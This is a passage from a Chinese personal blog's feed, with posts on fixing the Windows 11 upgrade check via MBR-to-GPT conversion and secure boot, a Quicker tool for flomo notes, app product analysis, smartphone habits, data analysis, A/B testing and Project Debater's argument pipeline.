        <content type="html"><![CDATA[<p>最近微软更新了win11，对于比较喜欢尝试新东西的我，当然想试一试。于是下了官方提供的检测软件<code>电脑运行状况概览</code>，结果提示我不能够升级！我的电脑配置完全满足最低配置要求，而且也支持网上说的TPM2.0。但是这个程序就是告诉我不符合要求，也没说哪里不符合要求😒然后看到了一个网友的说，中文环境下这个程序就是显示不全，要切换到英文环境才可以…试了一下果然是这样，提示我电脑不支持Secure boot。进BIOS改成了secure boot，结果</p><p><strong>电脑直接启动不了了！！</strong></p><p>还好我所有的文件都有备份到云，就是为什么会不能开机呢？原来是我电脑磁盘的分区表是MBR格式，要想用secure boot必须是GPT格式的分区表。我试了一下百度到的命令行方法，不行。下载了DISKGENIUS改格式，也不行。最后试了一下傲梅分区助手的一键转换格式，原来是我的分区设置有问题，两个分区都是<strong>主分区</strong>，想要转换为GPT格式必须只有一个<strong>主分区</strong>，吐槽一下DISKGENIUS，并没有提示到这一点。用傲梅助手分区助手把其中一个分区转换成逻辑分区，再转换分区表，设备启动顺序里找到UEFI:HardDisk这一项，放到最前面，打开secure boot，开机成功！然后运行检测软件，噔<del>噔噔</del></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210628205927.png" alt="成功的画面"></p><blockquote><p>总结一下，你的电脑必须满足四个条件：</p><ol><li>最低配置要求</li><li>支持TPM2.0</li><li>支持secure boot</li><li>磁盘为GPT格式（3的前提条件）</li></ol></blockquote>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> windows </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>flomo NOW——快速创建flomo笔记</title>
      <link href="/post/73ed.html"/>
      <url>/post/73ed.html</url>
      
        <content type="html"><![CDATA[<h2 id="关于Quicker"><a href="#关于Quicker" class="headerlink" title="关于Quicker"></a>关于Quicker</h2><p><a href="https://getquicker.net/">Quicker</a>是我一直都在使用的工具软件。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523194705.png" alt="我的Quicker界面" style="zoom:80%;" /><p>上图是我的Quicker操作界面，简单概括一下这个软件：我们可以在Quicker中自己编辑“动作”或者使用他人编辑好的“动作”，简单到打开一个软件，复杂到使用Quicker进行文字识别。至于价格，免费版的Quicker会有动作个数限制，专业版（￥56一年）没有限制而且多了很多稀奇古怪的功能。</p><p>我一直不遗余力的向身边的同学安利Quicker，因为它给我带来了巨大的效率提升，而且我不必为了OCR装OCR软件，为了划词翻译而装划词翻译软件，各种功能都能在Quciker中实现🤣</p><h2 id="关于flomo"><a href="#关于flomo" class="headerlink" title="关于flomo"></a>关于flomo</h2><p><a href="https://flomoapp.com/">flomo · 浮墨笔记</a>是我的女朋友跟我推荐的一款笔记工具，语雀虽然已经很好的帮我储存了我的文章，但却有着十分糟糕的速记体验，而flomo相比于语雀“知识库”的定位，更像是一个“灵感库”，用卡片记录思考，用标签分类卡片，非常适用于速记和回顾。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/%E5%9B%BE%E7%89%87.png" alt="flomo的多端体验"></p><h2 id="关于flomo-NOW"><a href="#关于flomo-NOW" class="headerlink" title="关于flomo NOW"></a>关于flomo NOW</h2><p>产生编辑这个Quicker动作的想法主要来于<strong>我❤女朋友在用flomo！</strong></p><p>它融入了我对笔记产品的一些粗浅思考</p><p>🎈如果你还没有flomo账号，可以试着注册一下，这里是我的邀请码<code>ODE3NjM</code></p><p>来看看我这个小工具的食用指南吧😊</p><h2 id="flomo-NOW食用指南"><a href="#flomo-NOW食用指南" class="headerlink" title="flomo NOW食用指南"></a>flomo NOW食用指南</h2><h3 id="软件下载-amp-动作安装"><a href="#软件下载-amp-动作安装" class="headerlink" title="软件下载&amp;动作安装"></a>软件下载&amp;动作安装</h3><p>在<a href="https://getquicker.net/">Quicker</a>的主页下载并安装适合你的Quick版本，下载完成后记得设置你的Quicker<strong>快捷键</strong>，比如我的快捷键是鼠标侧键。使用快捷键可以快速地调出Quicker的界面或者快速使用特定的动作。另外，建议保持Quiker开机运行。</p><p>接下来在动作库中搜索“flomo NOW”或者直接点击<a href="https://getquicker.net/Sharedaction?code=d8de6a72-bc82-4c7d-32f5-08d91d10afcd&fromMyShare=true">链接</a>跳转到本动作的页面</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210527104725.png" alt="每次更新动作都会审核……"></p><p>选择将动作复制到剪贴板，在Quicker主界面的空白按钮处右键，选择<strong>粘贴分享的动作</strong></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210524094708.png" alt="安装动作" style="zoom:50%;" /><h3 id="获取你的flomo-API"><a href="#获取你的flomo-API" class="headerlink" title="获取你的flomo API"></a>获取你的flomo API</h3><p>成功注册flomo账号之后，我们可以在如图所示的入口找到flomo提供的API</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523010615.png" alt="获取API入口" style="zoom:50%;" /><p>文本框中的网址就是我们需要用到的API</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523010920.png" alt="记录API" style="zoom:50%;" /><h3 id="初始化"><a href="#初始化" class="headerlink" title="初始化"></a>初始化</h3><p>初次使用flomo NOW会提醒你输入flomo的API以及默认的标签，其中</p><ul><li>API为上文提到的网址；</li><li>多个标签之间可以使用空格进行分隔。</li></ul><h3 id="划词模式"><a href="#划词模式" class="headerlink" title="划词模式"></a>划词模式</h3><blockquote><p>划词模式曾经可以一键划词并记录，但在后续的某一次更新中，我让这个操作路径适当延长了。</p></blockquote><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210624102614.gif" alt="划词模式" style="zoom:80%;" /><p>你还可以右键flomo NOW打开自己的flomo主页，查看自己保存的笔记，或者使用flomo的界面保存图片（目前flomo的API还不支持图片）</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210527104920.png" alt="打开个人主页"></p><h4 id="Tips"><a href="#Tips" class="headerlink" title="Tips"></a>Tips</h4><ul><li><p>划词模式下，所有笔记都使用默认Tag，可以右键动作→配置信息进行修改。</p></li><li><p>在网页中时，划词模式会返回该网页的网址，结构如下图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523014521.png" alt="划词模式产生的默认卡片形式" style="zoom:80%;" /></li></ul><h3 id="创作模式"><a href="#创作模式" class="headerlink" title="创作模式"></a>创作模式</h3><p>不选择任何文字直接点击flomo NOW会启动创作模式，输入方式和flomo一样。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210624103430.gif" alt="创作模式" style="zoom:67%;" /><h4 id="识别"><a href="#识别" class="headerlink" title="识别"></a>识别</h4><blockquote><p>想做这个功能的原因主要有两个，第一是有时候我会用电脑端的微信读书<del>摸鱼</del>；其次是有些文字内容可能本来就是图片，比如微博的长图。这时候就需要动用OCR识别文字了，由于使用的是基础版API，<strong>不能保证识别的准确性</strong>。</p></blockquote><p>在创作模式中点击文本识别→框选想要识别的文字→在编辑器中修改结果（修改错误，添加标签）→完成。</p><h4 id="灵感（可写的事）"><a href="#灵感（可写的事）" class="headerlink" title="灵感（可写的事）"></a>灵感（可写的事）</h4><blockquote><p>算是一个彩蛋吧，灵感来自于《642件可写的事》，这本书我买了之后一篇都没有写…试着把它搬到了flomo NOW中，看看能不能激励一下创作。</p></blockquote><p>点击创作模式中的灵感，对话框会随机给出一条tag，试着照他说的写吧~</p><h4 id="解析"><a href="#解析" class="headerlink" title="解析"></a>解析</h4><blockquote><p>希望我对其他事物的评价，也能存在我的知识库中，所以做了网址解析功能，为评价做个引子。</p></blockquote><p>目前支持两个网站：B站（个人UP主上传的视频），豆瓣（书籍和影视），使用方法都是复制链接粘贴进对话框。</p><h3 id="memo计数（角标）"><a href="#memo计数（角标）" class="headerlink" title="memo计数（角标）"></a>memo计数（角标）</h3><blockquote><p>这个想法来源于各种游戏的成就系统以及flomo分享下的关于memo个数和使用天数描述，想让大家感受到使用flomo NOW记录笔记的频率，或许也能激励大家更多的思考和记录。</p></blockquote><p>memo计数功能默认是开启的，你会在动作右上角看到memo计数的角标。当然，如果你不喜欢它，可以在配置中关闭。</p><h3 id="快捷键（可选的）"><a href="#快捷键（可选的）" class="headerlink" title="快捷键（可选的）"></a>快捷键（可选的）</h3><p>如果你的快捷键还有空余的话，可以右键flomo NOW→信息→全局快捷键，给flomo NOW绑定一个快捷键，这样就可以不用调出Quicker界面直接使用该动作了。</p><h2 id="更新日志"><a href="#更新日志" class="headerlink" title="更新日志"></a>更新日志</h2><ul><li>5.23 添加了OCR模式，更改了一些说明和图片，更改动作名称和图标，更新创作模式的交互。</li><li>5.24 更改OCR模式的交互入口，增加“可写的事”，随机生成一个可以展开叙述的主题。</li><li>5.27 “可写的事”更名为“灵感”，现在统一在配置菜单管理和修改灵感；增加了【memo计数】，默认在动作右上角显示使用flomo NOW记录的memo数，可以在配置菜单关闭；修改了一些创作模式的图标和介绍，让他们看起来更统一且明了。</li><li>6.03 更新网址解析：目前支持解析B站个人UP主上传的视频；豆瓣影视和书籍的解析。</li><li>6.22 更新个人主页的容器，现在统一使用Edge或Chrome的APP模式，更精简、更快速。</li><li>6.23 适当延长了划词模式的操作路径</li></ul><p><strong>第一次更新和最后一次更新刚好一个月，历经18个版本，flomoNOW已经可以胜任我日常的记录工作了。</strong></p><p><strong>这是一个融入了我对笔记产品思考的插件，希望它能帮到你！</strong></p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Quicker </tag>
            
            <tag> flomo </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>即刻——从资讯到社交</title>
      <link href="/post/8d88.html"/>
      <url>/post/8d88.html</url>
      
        <content type="html"><![CDATA[<h2 id="写在最前"><a href="#写在最前" class="headerlink" title="写在最前"></a>写在最前</h2><ul><li><p>这篇文章是我写的第一篇产品分析文档，它注定是不全面的、幼稚、粗浅的，我会不断补上这篇文章的漏洞；</p></li><li><p>以下这个表格将被用来记录这篇文章的写作历程。</p><table><thead><tr><th>日期</th><th>修改</th></tr></thead><tbody><tr><td>2021-5-09</td><td>🚩有了这个想法，创建了第一个markdown文件</td></tr><tr><td>2021-5-18</td><td>😀增加了这个【写在最前】，开篇【整体框架】记录了三篇文章的架构</td></tr><tr><td>2021-5-19</td><td>🙂完成了1.1节【别人用什么框架】</td></tr><tr><td>2021-6-29</td><td>😊完成了即刻的产品架构</td></tr></tbody></table></li></ul><h2 id="1-整体框架"><a href="#1-整体框架" class="headerlink" title="1.整体框架"></a>1.整体框架</h2><h4 id="1-1别人用什么框架"><a href="#1-1别人用什么框架" class="headerlink" title="1.1别人用什么框架"></a>1.1别人用什么框架</h4><p>首先我要确定我这篇文章的整体框架，说实话我也不清楚要有什么样的结构，所以我们先学习一下别人的结构吧。因为我并不熟悉这些框架，也不好评价，与其一刀切只看好的不如来个随机采样，下面就是我“采样”的几篇文章的架构：</p><h5 id="全世界APP产品分析：冷门？宝藏"><a href="#全世界APP产品分析：冷门？宝藏" class="headerlink" title="全世界APP产品分析：冷门？宝藏"></a><a href="http://www.woshipm.com/evaluating/4391597.html">全世界APP产品分析：冷门？宝藏</a></h5><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518223206.png" alt="全世界APP" style="zoom: 67%;" /><p>这篇文章是我随机到的第一篇，我并没有过多注意他的内容。单从架构来说，我接触到了两个产品分析的方法或者说是角度</p><ul><li>SWOT分析法：</li></ul><blockquote><p>在现在的<a href="https://wiki.mbalib.com/wiki/%E6%88%98%E7%95%A5%E8%A7%84%E5%88%92">战略规划</a>报告里，SWOT分析应该算是一个众所周知的工具。来自于<a href="https://wiki.mbalib.com/wiki/%E9%BA%A6%E8%82%AF%E9%94%A1%E5%92%A8%E8%AF%A2%E5%85%AC%E5%8F%B8">麦肯锡咨询公司</a>的SWOT分析，包括分析企业的优势（Strengths）、劣势（Weaknesses）、机会（Opportunities）和威胁（Threats）。因此，SWOT分析实际上是将对企业内外部条件各方面内容进行综合和概括，进而分析组织的优劣势、面临的机会和威胁的一种方法。</p></blockquote><ul><li>用户体验的层次分析，包括战略层，范围层，结构层，框架层和表现层。有没有更通俗的解释？这点我们在做到这一步的时候再精进~</li></ul><h5 id="虎扑APP产品分析报告"><a href="#虎扑APP产品分析报告" class="headerlink" title="虎扑APP产品分析报告"></a><a href="http://www.woshipm.com/evaluating/3757410.html">虎扑APP产品分析报告</a></h5><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518224249.png" alt="虎扑" style="zoom:50%;" /><p>这篇文章写的比上一篇详细，或许它更接近一篇详细的产品分析报告的架构？先不下定论，找下一篇文章看看。</p><h5 id="四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒"><a href="#四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒" class="headerlink" title="四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒 "></a><a href="http://www.woshipm.com/evaluating/2883948.html">四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒 </a></h5><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518225319.png" alt="即刻"></p><p>我试着搜索了一下这次要分析的APP——即刻。这篇文章在开头就给出了完整的产品结构，一看就不一样，而且全文多达四万字，都可以写一篇硕士论文了……在这篇文章的结构中，我首次看到了<strong>运营</strong>这个关键词，和之前的文章不同，作者考虑了运营策略，这是为什么呢？我们需要如何考虑运营活动的分析方法呢？</p><h5 id="高德地图产品分析报告"><a href="#高德地图产品分析报告" class="headerlink" title="高德地图产品分析报告"></a><a href="http://www.woshipm.com/evaluating/3429568.html">高德地图产品分析报告</a></h5><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210519213027.png" alt="高德地图"></p><p>这篇文章中规中矩，不过我注意到了两个非常好用的网站<a href="https://www.talkingdata.com/">TalkingData</a>以及<a href="https://www.chandashi.com/">蝉大师</a>，都是非常不错的数据来源，🐎了</p><h5 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h5><p>之后的文章结构与上文所提到的四篇大差不差，核心内容主要包括四个部分：市场、体验、竞品和用户。更专业一点的文章会针对问题给出改进的建议，会根据特定的app对结构进行修改。另外最重要的是看别人的文章能够学到产品分析方法和工具，甚好甚好。</p><h2 id="2-即刻产品架构"><a href="#2-即刻产品架构" class="headerlink" title="2.即刻产品架构"></a>2.即刻产品架构</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210629200539.png" alt="即刻的产品架构"></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 报告 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>手机是如何驯服人类的？</title>
      <link href="/post/1556.html"/>
      <url>/post/1556.html</url>
      
        <content type="html"><![CDATA[<p>截至2020年，智能手机在全球有35亿的活跃用户，相当于全球总人口数的45%[^1]。 究竟，手机是如何从通讯工具变成生存工具的？</p><p>手机的秘诀就在于驯服人类、为其所用。智人这种猿类，原本靠着多样化的娱乐方式和社交方式过着颇为舒适的生活，直到大约14年前，苹果公司发布了划时代的智能手机产品iPhone，智人才开始投入越来越多的精力研发智能手机。而在接下来的十几年中，全球不同年龄段的人群都开始使用智能手机。拥有一台手机可不容易，因为照顾起来到处都是麻烦。第一，智能手机的屏幕可不会自己把自己架设在你面前，所以智人得低着头或者将它举起才能阅读上面的文字，搞得腰酸背痛；第二，智能手机不喜欢水、不喜欢太冷或太热的环境、更不喜欢坠落的感觉，所以我们可以看到男男女女给智能手机套上各式各样的手机壳；第三，智能手机或者上面的APP会有bug，智人要不断给它更新；第四，无论时扒手还是骗子，都不排斥一台价值不菲的智能手机，但是手机完全没有抵抗力，所以人们又不得不给自己的手机设置各式各样的安全措施。最后， 智能手机会饿，也就是没电，智人要为手机准备比其自身重两到三倍的移动电源；手机会渴，我们要给它准备网络流量；手机还会变老，每隔几年，智人就要在换购最新型号的手机上花一大笔钱。</p><p>智人的身体演化并不是为了从事这些活动，我们适应的活动是撒欢奔跑、是眺望远方，而不是低头久坐、注视屏幕，滑动和点击。于是人类的眼睛、脖颈、脊柱、大脑甚至生命就得付出代价。有的研究将手机的使用和脑癌关联起来，还有的研究指出手机让车祸发生的概率增加了3-4倍[^2]。此外，人类会在某些APP上花费大量的时间，比如微信，我们被迫每隔几分钟就解锁一次屏幕查看消息，我们被迫随身携带智能设备，让手机陪伴着我们行走、进食和入睡。这彻底改变了人类的生活方式。其实不是我们驯化了手机，而是手机驯化了我们。“驯化”（domesticate）一次来自拉丁文“domus”，意思是“房子”。但现在关在房子里的不是手机，而是人类。</p><p>[^1]: <a href="https://newzoo.com/insights/articles/insight-posts-global-mobile-market-report-2020-chinese/">https://newzoo.com/insights/articles/insight-posts-global-mobile-market-report-2020-chinese/</a>“《2020全球移动市场报告》”<br>[^2]: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4350886/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4350886/</a>“Health risks associated with mobile phones use”</p>]]></content>
      
      
      <categories>
          
          <category> 随笔 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 手机 </tag>
            
            <tag> 人类简史 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品的知识——四类数据分析</title>
      <link href="/post/d858.html"/>
      <url>/post/d858.html</url>
      
        <content type="html"><![CDATA[<p>今天看到了这个<a href="https://www.bilibili.com/video/BV14W411W7d9?from=search&seid=4275847326323838973">视频</a>，还蛮受震撼的。瑞典统计学家汉斯·罗斯林（Hans Rosling）在这支2007年的视频里，展现了数据分析的重要作用。如果你不去做分析，不去做可视化，数据就只能是躺在数据库里的枯燥的密码和表格，谁爱看谁看。事实上，大部分人对数据没有清晰的认知不是因为没有数据，而是他们往往不够清晰、不易于理解。让所有人都能理解数据，是一种非常重要的能力。</p><p>我们一起来看看数据科学领域中的四种数据分析类型：描述性数据分析，诊断性数据分析，预测性数据分析和指导性数据分析。</p><h2 id="描述性分析"><a href="#描述性分析" class="headerlink" title="描述性分析"></a>描述性分析</h2><p>这是一个最常见的数据包分析形式。它帮助我们直观的了解一些较为关键的指标。如用户量，DAU等等，描述性分析有几个典型的方法：</p><h3 id="均值类方法"><a href="#均值类方法" class="headerlink" title="均值类方法"></a>均值类方法</h3><p>均值是最常见的度量值，这种方法</p><ul><li><strong>适合</strong>数值型数据，<strong>不适合</strong>分类数据和顺序数据；</li><li>受极端数值影响比较大，因此均值往往要配合<strong>方差</strong>食用，度量随机变量与均值之间的偏离程度；</li></ul><p>倒数平均数（调和平均数）、几何平均数</p><h3 id="分位数类方法"><a href="#分位数类方法" class="headerlink" title="分位数类方法"></a>分位数类方法</h3><p>中位数：适合顺序型数据，不受极端值影响</p><p>四分位数：排序后处于25%（下四分位数）和75%（上四分位数）位置上的值</p><h3 id="众数方法"><a href="#众数方法" class="headerlink" title="众数方法"></a>众数方法</h3><ul><li>适用于数量较多时使用；</li><li>不受极端值影响；</li><li>一组数据可能没有众数或有几个众数；</li><li>主要用于分类数据，也可用于顺序数据和数值型数据。</li></ul><h3 id="对数据离散程度的描述"><a href="#对数据离散程度的描述" class="headerlink" title="对数据离散程度的描述"></a>对数据离散程度的描述</h3><ul><li><p>极差：最大数与最小数之差</p></li><li><p>内矩：上四分位数与下四分位数之差，可用于评定中位数的代表性</p></li><li><p>方差和标准差：<strong>离散程度</strong>常用的的主要测度值，标准差是方差开根号。<br>$$<br>方差：\sigma^{2}&#x3D;\frac{\sum(X-\mu)^{2}}{N}<br>$$</p></li></ul><h2 id="诊断性分析"><a href="#诊断性分析" class="headerlink" title="诊断性分析"></a>诊断性分析</h2><blockquote><p>为什么会出现这样的数据？</p></blockquote><h2 id="预测性分析"><a href="#预测性分析" class="headerlink" title="预测性分析"></a>预测性分析</h2><p>占坑</p><h2 id="指导性分析"><a href="#指导性分析" class="headerlink" title="指导性分析"></a>指导性分析</h2><p>占坑</p><p>参考：</p><p><a href="https://zhuanlan.zhihu.com/p/147933135">https://zhuanlan.zhihu.com/p/147933135</a></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 数据分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品的知识_A/B测试</title>
      <link href="/post/c5a4.html"/>
      <url>/post/c5a4.html</url>
      
        <content type="html"><![CDATA[<h2 id="什么是A-x2F-B测试？"><a href="#什么是A-x2F-B测试？" class="headerlink" title="什么是A&#x2F;B测试？"></a>什么是A&#x2F;B测试？</h2><p>我们使用A&#x2F;B测试来获得APP或网页中同一个变量不同版本的差异。控制A&#x2F;B中该变量的参数，其他变量保持不变，观察测试人员的反映，判断A&#x2F;B哪一个版本效果更好。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210331202506.png" alt="A-B_testing_example" style="zoom:67%;" /><p>上面这张图，我本人也更喜欢右边的效果</p><p>感觉有点熟悉，是不是和初中就学到的<strong>控制变量法</strong>异曲同工？</p><h2 id="A-x2F-B测试如何运作？"><a href="#A-x2F-B测试如何运作？" class="headerlink" title="A&#x2F;B测试如何运作？"></a>A&#x2F;B测试如何运作？</h2><p>在一个完整A&#x2F;B测试中，我们需要创建一个新的容器，与旧的相比，这个新容器可能只是修改了一些按钮颜色，也有可能是改变了整个的页面架构。一半的用户会被展示新的容器，另一半的用户还是智能看到旧的容器，这里我觉得不是所有测试情况都需要五五开，因为用户水平、素质和审美并不是所有情况下都是均匀的。参考知乎上这张图对流量的分配：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210331213146.jpg" alt="流量分配"></p><p>有一个专业的<a href="https://link.zhihu.com/?target=https://www.evanmiller.org/ab-testing/sample-size.html">网站</a>可以计算所需要的样本量</p><p>进一步的，我们通过后台的<strong>数据</strong>来观察我们的变量是产生了正面还是负面的影响。</p><h2 id="为什么要做A-x2F-B测试？"><a href="#为什么要做A-x2F-B测试？" class="headerlink" title="为什么要做A&#x2F;B测试？"></a>为什么要做A&#x2F;B测试？</h2><ul><li>帮助开发团队快速了解用户的喜好，了解哪些元素会对其产生影响</li><li>试错</li><li>帮助优化用户体验，甚至达到一种营销的效果，比如微信刚出拍一拍那会（虽然微信也不用营销）</li><li><strong>帮助计算ROI（return on investment，投资回报率）</strong></li></ul><h2 id="怎么做A-x2F-B测试？"><a href="#怎么做A-x2F-B测试？" class="headerlink" title="怎么做A&#x2F;B测试？"></a>怎么做A&#x2F;B测试？</h2><ol><li><strong>收集数据</strong> 寻找需要改进的页面，比如那些低转化率（conversion rates），高流失率（drop-off rate）的页面；</li><li><strong>确立目标</strong> 可能是用户点击这个页面，又或者是用户进行了转发；</li><li><strong>生成假设</strong> 提出想法→建立假设（为什么你会觉得这个改变会管用呢？）</li><li><strong>创造变量</strong></li><li><strong>执行实验</strong> </li><li><strong>分析结果</strong> 确定是否有显著性差异（Statistical Significance）</li></ol><h2 id="如何评估效果？"><a href="#如何评估效果？" class="headerlink" title="如何评估效果？"></a>如何评估效果？</h2><ol><li><p>方案 1 和方案 2，哪个效果更好？</p><p>对于留存率和渗透率，可以采取<strong>卡方检验</strong>，对于人均时长，可以采取<strong>T检验</strong></p></li><li><p>哪个 ROI 更高？</p><blockquote><p>实验组假设不做活动日活跃天 &#x3D; 对照组日活跃天 * （实验组流量 &#x2F; 对照组流量）</p><p>实验组收益 &#x3D; 实验组日活跃天 - 实验组假设不做活动日活跃天</p></blockquote></li><li><p>长期来看哪个更好？</p><p>需要考虑新奇效应，需要观测指标到稳定态后，再做评估。</p></li><li><p>不同的用户群体有差异吗？</p><blockquote><p>很多情况下，对新用户可能实验组更好，老用户对照组更好；对年轻人实验组更好，中年人对照组更好。</p></blockquote><p>为什么是这样呢？或许是因为新用户（年轻用户）对变化更敏感。</p></li><li><p>反馈实验结论，包括直接效果（渗透、留存、人均时长等）、ROI。</p></li></ol><p>以上内容参考</p><p>A&#x2F;B Testing <a href="https://www.optimizely.com/optimization-glossary/ab-testing/">https://www.optimizely.com/optimization-glossary/ab-testing/</a></p><p>什么是 A&#x2F;B 测试？ - 腾讯技术工程的回答 - 知乎 <a href="https://www.zhihu.com/question/20045543/answer/1103961403">https://www.zhihu.com/question/20045543/answer/1103961403</a></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 技巧 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Project Debater的论述生成模块</title>
      <link href="/post/a288.html"/>
      <url>/post/a288.html</url>
      
        <content type="html"><![CDATA[<h1 id="Project-Debater的论述生成模块"><a href="#Project-Debater的论述生成模块" class="headerlink" title="Project Debater的论述生成模块"></a>Project Debater的论述生成模块</h1><p>首先我们来看一下论文使用了哪些语料来构建论述的</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210329193437.png" alt="Debating Construction" style="zoom:67%;" /><p>而论述的构建分为以下几个阶段</p><h2 id="过滤元素"><a href="#过滤元素" class="headerlink" title="过滤元素"></a>过滤元素</h2><p>这里的元素指的是<strong>声明和证据</strong></p><p>司法数据库中的声明和证据是由神经网络模型打分并且排序的，为了筛选出最符合的几项，一般的方法是设定一个通用的阈值。但这种做法存在两个问题</p><ol><li>不同动议下这个阈值应当是不同的；</li><li>由于分数是神经网络给出的，无法通过概率去解释这个分数（Do not have a clear probabilistic interpretation）。</li></ol><p>为了解决这个问题，文章提出了设置一系列的门槛，$threshold_k,k \in {60,70,80,90}$，在这个门槛之上的元素至少有$k%$的准确度，也就是说分数在$threshold_{80}$以上的文章有$80%$的准确度。为了实现这个分级，设计了两种算法：</p><ol><li><p>针对声明，采用交叉验证（Cross Validation）的方法，具体如图</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210329212326.png" alt="交叉验证"> </p><p>在每一轮中，除不考虑的动议之外，对其他动议中声明的分数以降序排列，找到能够满足准确度在$k%$以上的<strong>最小分数</strong>作为该轮的$threshold_k$，最后求取所有$threshold_k$的中位数，作为整体的$threshold_k$。</p></li><li><p>针对证据文本，使用<strong>线性回归模型</strong>拟合出每个动议的$threshold_k$。训练时以前30个候选元素的平均值作为特征，满足准确度在$k%$以上的<strong>最小分数</strong>作为标签。</p></li></ol><p>在学习到需要的阈值之后，就可以将所有元素按照精确度进行划分，再进行人为选择。</p><p>最后再借助一个立场检测任务，过滤不合适的，太短的或太长的元素。</p><h2 id="去重"><a href="#去重" class="headerlink" title="去重"></a>去重</h2><p>来源于不同文章的元素可能表示了相同的观点，因此需要对其进行去重。文章提出了一种去重机制，这种机制将相似的论点聚集在一起且为下游任务保留了一个单独的代表。这个机制的运作方式如下：</p><ol><li>每一个论点都由其Token的word2vec向量值进行表示，并且根据维基百科上的IDF值进行加权；</li><li>初始阶段，每个论点都被映射到单独的集群；</li><li>根据余弦相似度聚合两个相似的论点；</li><li>为每个聚类选取单独的代表，舍弃其他的论点。</li></ol><h2 id="聚类"><a href="#聚类" class="headerlink" title="聚类"></a>聚类</h2><p>有代表性的论点聚合成一个个的主题群，使得一个段落中能够呈现关于同一主题的论点。这里提到了三个现成的工具：</p><ul><li><p>iClust算法 Slonim等人提出的一种以信息为基础的聚类算法</p><blockquote><p>Slonim, N., Atwal, G. S., Tkaˇcik, G. &amp; Bialek, W. Information-based clustering. Proceedings of the National Academy of Sciences 102, 18297–18302 (2005).</p></blockquote></li><li><p>Wikifier 将论点转化为维基百科上的概念 <a href="http://wikifier.org/">Wikifier</a></p></li><li><p>WORT 衡量维基百科上概念相似度的工具</p></li></ul><h2 id="主题抽取"><a href="#主题抽取" class="headerlink" title="主题抽取"></a>主题抽取</h2><p>主题抽取模块的主要作用是识别每个聚类的主题，即维基百科上的<strong>标题</strong>，包括名词或者名词短语，如“Health、Economy”等，同时为主题找到可能存在的主题句（theme-claim）具体步骤可以分为：</p><ul><li><p>使用Wikifier确定每一个论点包含的维基百科概念，这些概念又与某一主题相关；</p></li><li><p>使用<strong>超几何分布</strong>来评估每个主题在每个聚类中的富集程度，保留统计上富集程度高的标题；</p><blockquote><p>什么是超几何分布？</p><p>作为离散概率分布的超几何分布尤其指在抽样试验时抽出的样品不再放回去的分布情況。在一个容器中一共有$N$个球，其中$M$个黑球，$N-M$个红球，通过下面的超几何分布公式可以计算出，从容器中抽出的n个球中（抽出的球不放回去）有k个黑球的概率是多少：<br>$$<br>f(k, n ; M ; N)&#x3D;\frac{\left(\begin{array}{c}<br>M \<br>k<br>\end{array}\right)\left(\begin{array}{c}<br>N-M \<br>n-k<br>\end{array}\right)}{\left(\begin{array}{c}<br>N \<br>n<br>\end{array}\right)}<br>$$</p></blockquote></li><li><p>同时计算聚类中拥有相同标题或相似标题的论点数目。</p></li></ul><p>通过以上手段来保证所选主题在聚类中是<strong>常见且相对唯一</strong>的。</p><h2 id="重新措辞"><a href="#重新措辞" class="headerlink" title="重新措辞"></a>重新措辞</h2><p>这里是比较关键的部分，上文抽取到的所有论点，因为来自不同的文本，所以直接连接在一起也会显得非常不流畅。所以需要对文本进行重新措辞，包括：</p><ul><li>对论点本身进行重新措辞，包括清除连接词、指代消解等；</li><li>对段落进行重新措辞，包括将一组短论点连接成一个单独的长论点，或者用指代第一个提及的代词替换在一组论点中重复出现的名词短语，即加上指代关系。</li></ul><h3 id="论点层面的重新措辞"><a href="#论点层面的重新措辞" class="headerlink" 